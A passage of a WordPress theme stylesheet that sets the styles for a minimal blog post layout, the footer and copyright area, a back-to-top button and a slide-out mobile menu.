     -webkit-transform:translateY(-50%);
     transform:translateY(-50%);
     background-color:#fff
}

 .post-area.standard-minimal .post .more-link{
     display:inline-block;
     cursor:pointer;
     height:50px;
     position:relative;
     line-height:50px;
     padding-right:25px
}
 .post-area.standard-minimal .post .more-link span{
     transition:all 0.25s cubic-bezier(0.12,0.75,0.4,1);
     -webkit-transition:all 0.25s cubic-bezier(0.12,0.75,0.4,1)
}
 .post-area.standard-minimal .post .more-link span:after {
     display:inline-block;
     font-family:'FontAwesome'!important;
     speak:none;
     font-style:normal;
     font-weight:normal;
     font-variant:normal;
     text-transform:none;
     line-height:50px;
     height:50px;
     -webkit-font-smoothing:antialiased;
     letter-spacing:0;
     content:"\f105";
     margin-left:15px;
     position:absolute;
     right:0;
     top:53%;
     -webkit-transform:translateY(-50%) translateZ(0);
     transform:translateY(-50%) translateZ(0);
     font-size:25px;
     transition:opacity 0.25s cubic-bezier(0.12,0.75,0.4,1),transform 0.25s cubic-bezier(0.12,0.75,0.4,1);
     -webkit-transition:opacity 0.25s cubic-bezier(0.12,0.75,0.4,1),-webkit-transform 0.25s cubic-bezier(0.12,0.75,0.4,1) 
}
 .post-area.standard-minimal .post .more-link:hover span:after{
     transform:translateX(12px) translateY(-50%);
     -webkit-transform:translateX(12px) translateY(-50%)
}
 .post-area.standard-minimal .post .more-link:hover span:before{
    opacity:1;
     transform:translateY(-50%) translateX(0px);
     -webkit-transform:translateY(-50%) translateX(0px)
}
 .post-area.standard-minimal .post .more-link span:before {
     backface-visibility:hidden;
     letter-spacing:0;
     display:block;
     content:' ';
     z-index:100;
     position:absolute;
     width:22px;
     height:2px;
     background-color:#000;
     top:53%;
     opacity:0;
     right:-10px;
     cursor:pointer;
     transform:translateY(-50%) translateX(-20px) translateZ(0);
     -webkit-transform:translateY(-50%) translateX(-20px) translateZ(0);
     transition:opacity 0.25s cubic-bezier(0.12,0.75,0.4,1),transform 0.25s cubic-bezier(0.12,0.75,0.4,1);
     -webkit-transition:opacity 0.25s cubic-bezier(0.12,0.75,0.4,1),-webkit-transform 0.25s cubic-bezier(0.12,0.75,0.4,1)
}
 .post-area.standard-minimal .post .post-meta .date, 
 .post-area.standard-minimal .post .more-link span{
    font-family:'Open Sans';
     font-weight:700;
     margin-bottom:5px;
     font-size:14px
}
 .post-area.standard-minimal .post .post-meta .date a{
    display:block
}
 .post-area.standard-minimal .post .article-content-wrap .meta-comment-count a, 
 .post-area.standard-minimal .post .article-content-wrap .meta-comment-count a span, 
 .post-area.standard-minimal .post .article-content-wrap .nectar-love, 
 .post-area.standard-minimal .post .article-content-wrap .nectar-love >span, 
 .post-area.standard-minimal .post .article-content-wrap .meta-comment-count i, 
 .post-area.standard-minimal .post .article-content-wrap .nectar-love i, 
 .post-area.standard-minimal .post .article-content-wrap .meta-comment-count, 
 .post-area.standard-minimal .post .article-content-wrap .nectar-love-wrap, 
 .post-area.standard-minimal .post .article-content-wrap .nectar-love-wrap >span, 
 .post-area.standard-minimal .post .article-content-wrap .meta-category i{
    line-height:34px;
    height:34px;
    width:auto;
    display:inline-block
}
 .post-area.standard-minimal .post .more-link{
    margin-top:15px
}
 .post-area.standard-minimal .post .article-content-wrap .meta-category i{
    font-size:20px
}
 .post-area.standard-minimal .post .article-content-wrap .nectar-love >span{
    font-size:14px;
     color:#aaa
}
 .post-area.standard-minimal .post .article-content-wrap .meta-comment-count{
    margin-left:15px
}
 .post-area.standard-minimal .post .article-content-wrap .meta-comment-count a, 
 .post-area.standard-minimal .post .article-content-wrap .meta-category a{
    font-size:14px
}
 .post-area.standard-minimal .post .article-content-wrap .meta-comment-count a:not(:hover), 
 .post-area.standard-minimal .post .article-content-wrap .meta-category a:not(:hover){
    color:#aaa
}
 .post-area.standard-minimal .post .article-content-wrap a i,
 .post-area.standard-minimal .post .article-content-wrap .meta-category i{
    font-size:20px;
     width:22px;
     margin-right:5px;
     transition:color 0.2s linear;
     -webkit-transition:color 0.2s linear
}
 .post-area.standard-minimal .post .article-content-wrap a:not(:hover) i:not(.loved),
 .post-area.standard-minimal .post .article-content-wrap .meta-category:not(:hover) i{
    color:#c1c1c1
}
.post-area.standard-minimal .post .article-content-wrap .flex-direction-nav a:not(:hover) i:not(.loved),
.post-area.standard-minimal .post .article-content-wrap .meta-category:not(:hover) .flex-direction-nav i{
   color:#fff
}
 .post-area.standard-minimal .post .post-meta{
    margin-bottom:0
}
 .post-area.standard-minimal #pagination{
    padding-left:0
}
 .post-area.standard-minimal .post .post-meta, 
 .post-area.standard-minimal .post .post-meta .date{
    position:relative;
     padding-bottom:0;
     border:none
}
 .post-area.standard-minimal .post-content{
    padding-left:175px;
		overflow: hidden;
}
.single .post-area.standard-minimal .post-content {
	overflow: visible;
}
 .post-area.standard-minimal .post-author .grav-wrap{
    border-radius:100px;
     overflow:hidden;
     margin-bottom:10px;
     width:90px;
     height:90px;
     margin:0 auto 25px auto
}
 #pagination{
    position:relative;
     margin-bottom:10px;
     height:32px;
     width:100%
}
 .standard-minimal.full-width-content.post-area #pagination {
     margin-bottom: 40px;
}
 .post-area.standard-minimal .post .post-meta.no-img{
    top:0
}
 .post-area.standard-minimal .post .nectar-love .icon-salient-heart {
    display:none
}
 @media only screen and (min-width : 690px) and (max-width : 999px) {
     .container, .post-area.standard-minimal.full-width-content .post .inner-wrap {
         max-width: 600px;
    }
     .post-area.standard-minimal .post-author .grav-wrap {
         width: 70px;
         height: 70px;
    }
     .post-area.standard-minimal .post-content {
         padding-left: 140px;
    }
}
 @media only screen and (max-width: 321px) {
     .post-area.standard-minimal.full-width-content .post .inner-wrap {
         max-width: 300px;
    }
}
 @media only screen and (min-width: 480px) and (max-width: 690px) {
     .post-area.standard-minimal.full-width-content .post .inner-wrap {
         max-width: 420px;
    }
}
 @media only screen and (max-width: 690px) {
     .post-area.standard-minimal .post-author {
         position: relative;
    }
     .post-area.standard-minimal .grav-wrap {
         display: none;
    }
     .post-area.standard-minimal .post-author {
         width: 100%;
         text-align: left;
    }
}




/*-------------------------------------------------------------------------*/
/* 13. Footer 
/*-------------------------------------------------------------------------*/
#footer-outer, 
#nectar_fullscreen_rows > #footer-outer.wpb_row .full-page-inner-wrap{
  color:#ccc;
  position:relative;
  z-index:10;
  background-color:#252525
}
#footer-outer .row{
  padding:55px 0;
  margin-bottom:0
}
#footer-outer #footer-widgets[data-has-widgets="false"] .row {
  padding: 0;
}
#footer-outer .widget h4, 
.text-on-hover-wrap .categories a{
  color:#777;
  font-size:14px;
  font-family:'Open Sans';
  font-weight:600;
  margin-bottom:20px
}
#footer-outer .widget{
  margin-bottom:30px
}
#footer-outer .widget.widget_categories ul ul, 
#footer-outer .widget.widget_pages ul ul, 
#footer-outer .widget.widget_nav_menu ul ul,
#slide-out-widget-area .widget.widget_nav_menu ul ul{
  margin:0!important;
  padding:0 0 0 20px 
}

#footer-outer #footer-widgets .widget.widget_pages li, 
#footer-outer #footer-widgets .widget.widget_nav_menu li, 
#slide-out-widget-area .widget.widget_nav_menu li {
  border-bottom:0;
  padding:0!important 
}

#footer-outer .widget.widget_pages li a, 
#footer-outer .widget.widget_nav_menu li a{
  padding:8px 0;
  display:block;
  border-bottom:1px solid #444
}

#ajax-content-wrap #footer-outer #footer-widgets .widget.widget_categories li a,
#ajax-content-wrap #footer-outer #footer-widgets .widget.widget_archive li a {
	display: inline-block;
	border-bottom: 0;
}
#slide-out-widget-area .widget.widget_nav_menu li a{
  padding:6px 20px;
  display:block
}
#footer-outer .widget.widget_categories >ul >li:first-child >a, 
#footer-outer .widget.widget_pages >ul >li:first-child >a, 
#footer-outer .widget.widget_nav_menu >ul >li:first-child >a, 
#slide-out-widget-area .widget.widget_categories >ul >li:first-child >a, 
#slide-out-widget-area .widget.widget_pages >ul >li:first-child >a{
  padding-top:0
}
#footer-outer .span_3 .widget:last-child{
  margin-bottom:0
}
#footer-outer a{
  color:#ccc
}
#footer-outer a:hover{
  color:#000
}


.original #footer-outer[data-link-hover="underline"] #footer-widgets .col ul li a {
	padding: 0;
	border: none;
}

.original #footer-outer[data-link-hover="underline"] #footer-widgets .col ul li {
	padding: 4px 0!important;
	border: none;
}


#footer-outer[data-link-hover="underline"] #footer-widgets ul:not([class*="nectar_blog_posts"]) li > a:not(.tag-cloud-link):not(.nectar-button),
#footer-outer[data-link-hover="underline"] #footer-widgets .textwidget a:not(.nectar-button),
#slide-out-widget-area.fullscreen-split .widget ul:not([class*="nectar_blog_posts"]) li > a:not(.tag-cloud-link):not(.nectar-button),
#slide-out-widget-area.fullscreen-split .textwidget a:not(.nectar-button) {
	background-repeat: no-repeat;
	background-size: 0% 2px;
	background-position: left bottom;
	background-image: linear-gradient(to right, #000000 0%, #000000 100%);
	-webkit-transition: background-size 0.55s cubic-bezier(.2,.75,.5,1), color 0.5s ease;
	transition: background-size 0.55s cubic-bezier(.2,.75,.5,1), color 0.5s ease;
}

#slide-out-widget-area.fullscreen-split .widget ul:not([class*="nectar_blog_posts"]) li > a:not(.tag-cloud-link):not(.nectar-button),
#slide-out-widget-area.fullscreen-split .textwidget a:not(.nectar-button) {
	background-image: linear-gradient(to right, #ffffff 0%, #ffffff 100%);
}

#ajax-content-wrap #footer-outer[data-link-hover="underline"] #footer-widgets ul:not([class*="nectar_blog_posts"]) li > a:not(.tag-cloud-link):not(.nectar-button),
#footer-outer[data-link-hover="underline"] #footer-widgets .textwidget a:not(.nectar-button),
#slide-out-widget-area.fullscreen-split .widget ul:not([class*="nectar_blog_posts"]) li > a:not(.tag-cloud-link):not(.nectar-button),
#slide-out-widget-area.fullscreen-split .textwidget a:not(.nectar-button) {
	display: inline;
}

#footer-outer[data-link-hover="underline"] #footer-widgets ul:not([class*="nectar_blog_posts"]) li > a:not(.tag-cloud-link):not(.nectar-button):hover,
#footer-outer[data-link-hover="underline"] #footer-widgets .textwidget a:not(.nectar-button):hover,
#slide-out-widget-area.fullscreen-split .widget ul:not([class*="nectar_blog_posts"]) li > a:not(.tag-cloud-link):not(.nectar-button):hover,
#slide-out-widget-area.fullscreen-split .textwidget a:not(.nectar-button):hover {
  background-size: 100% 2px;
	opacity: 1;
}

#footer-outer .widget ul li{
  margin-bottom:7px
}
#footer-outer #copyright{
  padding:20px 0;
  font-size:12px;
  background-color:#1c1c1c;
  color:#777
}
#footer-outer #copyright li{
  float:left;
  margin-left:20px
}
#footer-outer[data-cols="1"] #copyright .social li a {
  height: 50px;
}
#footer-outer #copyright .container div:last-child{
  margin-bottom:0
}
#footer-outer #copyright li a, 
#header-secondary-outer #social li a{
  display:block;
  line-height:22px;
  height:24px;
  position:relative;
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear;
  background-position:center top
}
#footer-outer #copyright li a i, 
#header-secondary-outer #social li a i{
  color:#777;
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear
}
#footer-outer .icon-be, 
#footer-outer .icon-vimeo, 
#footer-outer .icon-salient-spotify {
  line-height:32px
}
#footer-outer .fa-vine{
  font-size:16px
}
#footer-outer[data-full-width="1"] .container{
  width:100%;
  padding:0 28px;
  max-width:none
}
#footer-outer #copyright li a i:hover{
  color:#000
}
#footer-outer #copyright li .vimeo, 
#footer-outer #copyright li .behance, 
#header-secondary-outer #social li .behance, 
#header-secondary-outer #social li .vimeo{
  background-color:#666
}
#footer-outer #copyright li .vimeo:hover, 
#footer-outer #copyright li .behance:hover, 
#header-secondary-outer #social li .behance:hover, 
#header-secondary-outer #social li .vimeo:hover{
  background-color:#000
}
#footer-outer #copyright p{
  line-height:22px;
  margin-top:3px
}
#footer-outer #copyright .col ul{
  float:right
}
#footer-outer #copyright li .facebook{
  width:12px
}
#footer-outer #copyright li .twitter{
  width:20px
}
#footer-outer #copyright li .dribbble{
  width:24px
}
#footer-outer #copyright li .google-plus{
  width:20px
}
#footer-outer #copyright li .pinterest{
  width:17px
}
#footer-outer #copyright li .rss{
  width:18px
}
#footer-outer #copyright li .vimeo{
  width:20px;
  text-indent:-9999px
}
#footer-outer #copyright li .tumblr{
  width:21px
}
#footer-outer #copyright li .youtube{
  width:21px
}
#footer-outer #copyright li .linkedin{
  width:19px
}
#footer-outer #copyright li .behance{
  width:27px;
  text-indent:-9999px
}
#footer-outer #copyright li .instagram{
  width:20px
}
#footer-outer #copyright #social .icon-soundcloud{
  font-size:26px
}
body #footer-outer i, 
body #header-secondary-outer #social i{
  font-size:20px;
  width:auto;
  background-color:transparent
}
#footer-outer #copyright i.icon-be{
  font-size:24px
}
#header-secondary-outer #social li .icon-be{
  font-size:18px
}


/* Footer Reveal Effect */
body[data-footer-reveal="1"] #ajax-content-wrap,
body[data-footer-reveal="1"] #ajax-content-wrap > .blurred-wrap {
	overflow: hidden;
}

body[data-footer-reveal="1"] #footer-outer {
  position:fixed;
  bottom:0;
  width:100%;
  z-index:1;
}
body[data-footer-reveal="1"] .container-wrap{
  margin-bottom:280px
}
body[data-footer-reveal="1"][data-footer-reveal-shadow="small"] .container-wrap{
  box-shadow:0 5px 8px -3px rgba(0,0,0,0.2);
  -webkit-box-shadow:0 5px 8px -3px rgba(0,0,0,0.2);
}
body[data-footer-reveal="1"][data-footer-reveal-shadow="large"] .container-wrap{
  box-shadow:0 27px 25px -2px rgba(0,0,0,0.3);
  -webkit-box-shadow: 0 27px 25px -2px rgba(0,0,0,0.3);
}
body[data-footer-reveal="1"][data-footer-reveal-shadow="large_2"] .container-wrap{
  box-shadow: 0 70px 110px -30px rgba(0,0,0,1);
  -webkit-box-shadow: 0 70px 110px -30px rgba(0,0,0,1);
}
body[data-footer-reveal="1"][data-footer-reveal-shadow="large_2"] #footer-outer .row{
  padding:80px 0
}
body .container-wrap.no-shadow, 
body[data-footer-reveal="1"][data-footer-reveal-shadow] .container-wrap.no-shadow{
  box-shadow:none
}
body[data-footer-reveal="1"] #call-to-action .triangle{
  display:none
}
@media only screen and (min-width:1000px){
  #footer-widgets[data-cols="5"] .container .row >div{
    width:19.5%
  }
  #footer-widgets[data-cols="5"] .container .row >div:first-child{
    width:35%
  }
}

#footer-outer .col {
  z-index: 10;
  min-height: 1px;
}
#footer-outer[data-cols="1"] .col {
  text-align: center;
}
#footer-outer[data-cols="1"] #footer-widgets .container .col {
  width: 100%;
}
#footer-outer[data-cols="1"] #footer-widgets .span_12 > div:last-child {
  margin-bottom: 0;
}
#footer-outer[data-cols="1"] #copyright .col, 
#footer-outer[data-cols="1"] #copyright .col ul,
#footer-outer #copyright[data-layout="centered"] .col, 
#footer-outer #copyright[data-layout="centered"] .col ul {
  width: 100%;
  float: none;
}
#footer-outer #copyright[data-layout="centered"] .col .social li {
  margin-top: 25px;
}
#footer-outer[data-cols="1"] #copyright #social li a {
  display: block;
  height: 50px;
  width: 50px;
}
#footer-outer:not([data-cols="1"]) #copyright[data-layout="centered"] .social li a {
  height: 30px;
  width: 30px;
  line-height: 30px;
}
#footer-outer[data-cols="1"] #copyright li a i {
  -webkit-transition: all .45s cubic-bezier(0.25, 1, 0.33, 1);
  transition: all .45s cubic-bezier(0.25, 1, 0.33, 1);
  font-size: 20px;
  height: 50px;
  width: 50px;
  line-height: 48px;
}
#footer-outer[data-cols="1"] #copyright li a:hover i {
  border-color: #fff;
  color: #fff;
}
#footer-outer[data-cols="1"] #copyright .col ul li {
  margin-bottom: 25px;
}
#footer-outer[data-cols="1"] #copyright, 
#footer-outer #copyright[data-layout="centered"] {
  padding: 45px 0;
}
#footer-outer[data-cols="1"] #copyright li, 
#footer-outer #copyright[data-layout="centered"] li, 
#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li {
  float: none;
  display: inline-block;
  margin: 0 10px;
  width: auto;
}
@media only screen and (min-width: 1000px) {
  #footer-outer #copyright[data-layout="centered"] .col.span_5 {
    max-width: 70%;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 999px) {
  #footer-outer #copyright[data-layout="centered"] .col.span_5 {
    margin-bottom: 0;
  }
}
#footer-outer #copyright[data-layout="centered"] .widget, 
#footer-outer[data-cols="1"] #copyright .widget {
  margin-bottom: 0;
}
.ascend #footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li:first-child, 
.material #footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li:first-child {
  padding-top: 4px!important;
}
#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li, 
#footer-outer #copyright[data-layout="centered"] .widget_nav_menu li, 
#footer-outer[data-cols="1"] #copyright .widget_nav_menu li, 
#footer-outer #copyright[data-layout="centered"] .widget_pages li, 
#footer-outer[data-cols="1"] #copyright .widget_pages li {
  vertical-align: top;
  text-align: left;
  margin: 0 15px;
}
#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li ul, 
#footer-outer #copyright[data-layout="centered"] .widget_nav_menu li ul, 
#footer-outer[data-cols="1"] #copyright .widget_nav_menu li ul, 
#footer-outer #copyright[data-layout="centered"] .widget_pages li ul, 
#footer-outer[data-cols="1"] #copyright .widget_pages li ul {
  padding-left: 0;
  margin-left: 0;
}
#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li ul li, 
#footer-outer #copyright[data-layout="centered"] .widget_nav_menu li ul li, 
#footer-outer[data-cols="1"] #copyright .widget_nav_menu li ul li, 
#footer-outer #copyright[data-layout="centered"] .widget_pages li ul li, 
#footer-outer[data-cols="1"] #copyright .widget_pages li ul li {
  display: block;
  margin-left: 0;
}
#footer-outer #copyright[data-layout="centered"] .widget [data-style="minimal-counter"] > li::before, 
#footer-outer[data-cols="1"] #copyright .widget [data-style="minimal-counter"] > li::before, 
#footer-outer[data-cols="1"] #copyright .arrow-circle, #footer-outer #copyright[data-layout="centered"] .widget .arrow-circle, 
#footer-outer #copyright .widget_products img {
  display: none;
}
#footer-outer #copyright .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li, 
#footer-outer #copyright[data-layout="centered"] .widget_search, 
#footer-outer[data-cols="1"] #copyright .widget_search {
  margin: 20px 0;
}
#footer-outer #copyright[data-layout="centered"] .col {
  text-align: center;
}
#footer-outer[data-cols="1"] #copyright li a i:after {
  position: absolute;
  -webkit-transition: all .45s cubic-bezier(0.25, 1, 0.33, 1);
  transition: all .45s cubic-bezier(0.25, 1, 0.33, 1);
  pointer-events: none;
  display: block;
  content: '';
  top: 0;
  left: 0;
  opacity: 0.2;
  border-radius: 50%;
  border: 2px solid #fff;
  height: 46px;
  width: 46px;
}
#footer-outer[data-cols="1"] #copyright li a:hover i:after {
  opacity: 1;
}
body #footer-outer[data-cols="1"][data-disable-copyright="false"] .row {
  padding-top: 70px;
  padding-bottom: 40px;
}
#footer-outer[data-cols="1"][data-disable-copyright="false"] #copyright {
  padding-bottom: 70px;
}
body #footer-outer[data-cols="1"][data-disable-copyright="false"][data-using-widget-area="false"][data-copyright-line="false"][data-matching-section-color="true"] #copyright,
body #footer-outer[data-cols="1"][data-disable-copyright="false"][data-using-widget-area="false"] #copyright {
  padding-top: 70px;
}
body #footer-outer[data-cols="1"][data-disable-copyright="false"][data-copyright-line="false"][data-matching-section-color="true"] .row {
  padding-bottom: 0;
}
body #footer-outer[data-cols="1"][data-disable-copyright="false"][data-copyright-line="false"][data-matching-section-color="true"] #copyright {
  padding-top: 30px;
}
#footer-outer[data-cols="1"] #copyright[data-layout="centered"] .col .social li {
  margin-top: 0;
}

#footer-outer[data-using-bg-img="true"] {
  background-size: cover;
  background-position: center;
}
#footer-outer[data-using-bg-img="true"]:after {
  position: absolute;
  width: 100%;
  height: 100%;
  content:'';
  left:0;
  top:0;
  background-color: inherit;
  opacity: 0.9;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0"]:after,
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.0"]:after {
  opacity: 0;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.1"]:after {
  opacity: 0.1;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.2"]:after {
  opacity: 0.2;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.3"]:after {
  opacity: 0.3;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.4"]:after {
  opacity: 0.4;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.5"]:after {
  opacity: 0.5;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.6"]:after {
  opacity: 0.6;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.7"]:after {
  opacity: 0.7;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.8"]:after {
  opacity: 0.8;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="0.9"]:after {
  opacity: 0.9;
}
#footer-outer[data-using-bg-img="true"][data-bg-img-overlay="1"]:after {
  opacity: 1;
}





/*-------------------------------------------------------------------------*/
/* 14. To Top Button
/*-------------------------------------------------------------------------*/

#to-top{
  display:block;
  position:fixed;
  text-align:center;
  line-height:12px;
  right:17px;
  bottom:-30px;
  color:#fff;
  cursor:pointer;
  border-radius:2px;
  -webkit-border-radius:2px;
  z-index:9994;
  height:29px;
  width:29px;
  background-color:rgba(0,0,0,0.25);
  background-repeat:no-repeat;
  background-position:center;
  transition:background-color 0.1s linear;
  -webkit-transition:background-color 0.1s linear;
}
body[data-button-style*="rounded"] #to-top{
  transition:box-shadow 0.3s cubic-bezier(.55,0,.1,1),background-color 0.1s linear;
  -webkit-transition:-webkit-box-shadow 0.3s cubic-bezier(.55,0,.1,1),background-color 0.1s linear;
  background-color:rgba(0,0,0,0.25) 
}
body[data-button-style*="rounded"] #to-top:hover, 
body[data-button-style*="rounded"] #to-top.dark:hover{
  transition:box-shadow 0.3s cubic-bezier(.55,0,.1,1),background-color 0.05s linear 0.25s;
  -webkit-transition:-webkit-box-shadow 0.3s cubic-bezier(.55,0,.1,1),background-color 0.05s linear 0.25s;
  box-shadow:1px 2px 3px rgba(0,0,0,0.16);
  background-color:transparent!important 
}
body[data-button-style*="rounded"] #to-top:after, 
body[data-button-style*="rounded"] #to-top:before{
  display:block;
  content:' ';
  height:100%;
  width:100%;
  position:absolute;
  top:0;
  left:0;
  z-index:1;
  background-color:#000;
  transform:scale(0);
  -webkit-transform:scale(0);
  transition:all 0.3s cubic-bezier(.55,0,.1,1);
  -webkit-transition:all 0.3s cubic-bezier(.55,0,.1,1);
  border-radius:100px;
  -webkit-border-radius:100px
}
body[data-button-style*="rounded"] #to-top:before{
  background-color:rgba(255,255,255,0.25);
  transform:scale(1);
  -webkit-transform:scale(1);
  transition:all 0.5s cubic-bezier(0.165,0.84,0.44,1);
  -webkit-transition:all 0.5s cubic-bezier(0.165,0.84,0.44,1);
  opacity:0;
  z-index:2
}
body[data-button-style*="rounded"] #to-top:hover:after{
  transform:scale(1);
  -webkit-transform:scale(1);
}
body[data-button-style*="rounded"] #to-top{
  overflow:hidden
}
body[data-button-style*="rounded"] #to-top i.fa-angle-up.top-icon, 
body[data-button-style*="rounded"] #to-top i.fa-angle-up{
  -webkit-transform:translate(0,0px);
  transform:translate(0,0px);
  transition:transform 0.2s ease;
  -webkit-transition:transform 0.2s ease;
}
body[data-button-style*="rounded"] #to-top:hover i.fa-angle-up.top-icon, 
body[data-button-style*="rounded"] #to-top:hover i.fa-angle-up, 
body[data-button-style*="rounded"] #to-top.hovered i.fa-angle-up.top-icon, 
body[data-button-style*="rounded"] #to-top.hovered i.fa-angle-up{
  -webkit-transform:translate(0,-29px);
  transform:translate(0,-29px)
}
body[data-button-style*="rounded"] #to-top:active:before{
  opacity:1
}
#to-top i{
  line-height:29px;
  width:29px;
  height:29px;
  font-size:14px;
  top:0;
  left:0;
  text-align:center;
  position:relative;
  z-index:10;
  background-color:transparent 
}
#to-top:hover, 
#to-top.dark:hover{
  background-color:#000
}
#to-top.dark{
  background-color:rgba(0,0,0,0.87)
}




/*-------------------------------------------------------------------------*/
/* 15. Off Canvas / Mobile Menu
/*-------------------------------------------------------------------------*/

/* Fullscreen style - See css/off-canvas/fullscreen.css */

/* Simple Dropdown - See css/off-canvas/simple-dropdown.css */

/* Slide Out Right Hover - See css/off-canvas/slide-out-right-hover.css */

#slide-out-widget-area.slide-out-from-right{
  position:fixed;
  transform:translate(301px,0px);
  -webkit-transform:translate(301px,0px);
  -ms-transform:translate(301px,0px);
  top:0;
  right:0;
  width:300px;
  height:100%;
  z-index:10000;
  padding:33px;
  overflow:hidden
}
#slide-out-widget-area .inner .off-canvas-menu-container li a{
  font-size:20px;
  line-height:30px;
  font-family:'Open Sans';
  font-weight:700;
}
#slide-out-widget-area.fullscreen .inner li a, 
#slide-out-widget-area .off-canvas-social-links li a, 
#slide-out-widget-area.slide-out-from-right .inner .off-canvas-menu-container li a, 
#slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a, 
#slide-out-widget-area .menuwrapper li small{
  opacity:0.7;
  transition:opacity 0.2s ease, color 0.2s ease;
  -webkit-transition:opacity 0.2s ease, color 0.2s ease;
}
#slide-out-widget-area.fullscreen .inner li a:hover, 
#slide-out-widget-area .off-canvas-social-links li a:hover, 
#slide-out-widget-area .off-canvas-social-links li a:hover, 
#slide-out-widget-area .inner .current_page_ancestor >a, 
#slide-out-widget-area .inner .current-menu-item >a, 
#slide-out-widget-area .inner .current-menu-ancestor >a, 
#slide-out-widget-area .inner .current_page_item >a, 
#slide-out-widget-area.slide-out-from-right .inner .off-canvas-menu-container li a:hover, 
#slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a:hover, 
#slide-out-widget-area.slide-out-from-right .inner .off-canvas-menu-container li a:focus, 
#slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a:focus, 
#slide-out-widget-area .inner .off-canvas-menu-container .menuwrapper li >a.hovered{
  opacity:1
}
#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .off-canvas-menu-container li {
  position: relative;
}
#slide-out-widget-area .ocm-dropdown-arrow {
  transition: transform 0.5s cubic-bezier(0.215,0.61,0.355,1);
  position: absolute;
  right: -6px;
  top: 10px;
  transform: translateY(-50%);
  cursor: pointer;
  height: 28px;
  width: 28px;
  line-height: 0;
}
#slide-out-widget-area .ocm-dropdown-arrow i {
  font-size: 18px;
  height: 28px;
  width: 28px;
  line-height: 28px;
  top:0 ;
}
#slide-out-widget-area .open-submenu > .ocm-dropdown-arrow {
  transform: translateY(-50%) rotate(180deg);
}
.admin-bar #slide-out-widget-area{
  padding-top:33px
}
.admin-bar #slide-out-widget-area.slide-out-from-right{
  padding-top:53px
}
#slide-out-widget-area .secondary-header-text {
  margin-bottom: 35px;
  border-radius: 6px;
  background-color: rgba(0,0,0,0.1);
  padding: 10px 15px;
}
body #slide-out-widget-area .secondary-header-text {
	line-height: 1.4em;
}
#slide-out-widget-area.mobile,
#slide-out-widget-area.slide-out-from-right-hover.mobile {
  overflow-y:scroll;
  overflow-x:hidden;
}
#slide-out-widget-area-bg{
  -webkit-backface-visibility:hidden;
  background-color:rgba(0,0,0,0.8);
  position:fixed;
  height:1px;
  width:1px;
  opacity:0;
  left:0;
  top:0;
  z-index:9996
}
#slide-out-widget-area-bg .bg-inner{
  width:100%;
  height:100%;
  background-color:rgba(0,0,0,0.8)
}
#slide-out-widget-area .bottom-text{
  padding-bottom:0;
  font-size:12px
}
#slide-out-widget-area:not(.fullscreen) .off-canvas-social-links li{
  display:inline-block;
  padding:0 6px 6px 0
}
#slide-out-widget-area .off-canvas-social-links li i{
  background-color:transparent;
  font-size:18px;
  line-height:22px
}

body:not(.material) #slide-out-widget-area .off-canvas-social-links li a,
.material #slide-out-widget-area:not(.slide-out-from-right) .off-canvas-social-links li a {
	padding: 0 8px;
}

#header-outer #mobile-menu .off-canvas-social-links li:first-child a,
#slide-out-widget-area .off-canvas-social-links li:first-child a {
	padding-left: 0;
}
.blurred-wrap{
  transition:filter 0.45s linear;
  -webkit-transition:-webkit-filter 0.45s linear;
}
.blurred-wrap.blurred{
  -webkit-filter:blur(5px);
  -moz-filter:blur(5px);
  -ms-filter:blur(5px);
  filter:blur(5px)
}
.msie .blurred-wrap.blurred{
  -ms-filter:none;
  filter:none
}
#slide-out-widget-area .widget h4{
  margin-bottom:8px
}
#slide-out-widget-area .inner >div{
  margin-bottom:25px
}
#slide-out-widget-area .inner >div:first-of-type{
  margin-top:-7px
}
#slide-out-widget-area .inner{
  width:100%;
  height:100%
}
#slide-out-widget-area a, 
#slide-out-widget-area, 
#slide-out-widget-area h4, 
#slide-out-widget-area h3{
  color:#fff
}
body.material #slide-out-widget-area.slide-out-from-right .widget:not(.nectar_popular_posts_widget):not(.recent_posts_extra_widget) li a:hover {
  color:#fff
}

body[data-full-width-header="false"] #slide-out-widget-area .slide_out_area_close{
  position:absolute;
  right:22px;
  top:22px
}
body[data-full-width-header="false"].admin-bar #slide-out-widget-area .slide_out_area_close{
  top:47px
}
body[data-full-width-header="false"].ascend #slide-out-widget-area.slide-out-from-right .slide_out_area_close, 
body[data-full-width-header="false"].original #slide-out-widget-area.slide-out-from-right .slide_out_area_close {
  z-index: 100;
}
body[data-full-width-header="false"] #slide-out-widget-area .slide_out_area_close{
  display:block;
  transition:all 0.47s cubic-bezier(0.3,1,0.3,0.95) 0s;
  -webkit-transition:all 0.47s cubic-bezier(0.3,1,0.3,0.95) 0s;
  font-family:'Open Sans';
  font-weight:400
}
body[data-full-width-header="false"] #slide-out-widget-area .slide_out_area_close{
  backface-visibility:hidden;
  -webkit-backface-visibility:hidden;
  width:34px;
  height:34px;
  transition:all 0.47s cubic-bezier(0.3,1,0.3,0.95) 0s;
  -webkit-transition:all 0.47s cubic-bezier(0.3,1,0.3,0.95) 0s;
  color:#ddd;
  font-size:18px;
  max-width:none;
  line-height:32px 
}
